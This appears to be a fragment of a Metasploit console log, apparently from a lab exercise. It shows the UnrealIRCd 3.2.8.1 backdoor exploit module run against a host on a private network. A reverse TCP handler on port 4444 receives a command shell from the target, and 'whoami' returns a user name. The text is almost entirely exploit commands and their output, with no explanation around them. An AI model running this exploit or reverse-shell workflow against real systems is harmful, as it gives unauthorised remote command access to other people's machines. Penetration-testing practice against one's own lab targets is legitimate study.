 Abort session 3? [y/N]  y
[*] 192.168.1.105 - Command shell session 3 closed.  Reason: User exit
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] 192.168.1.105:6697 - Connected to 192.168.1.105:6697...
    :irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
    :irc.TestIRC.net NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.1.105:6697 - Sending backdoor command...
[*] Command shell session 4 opened (192.168.1.102:4444 -> 192.168.1.105:37964) at 2024-12-08 20:21:07 +0100
whoami
boba_fett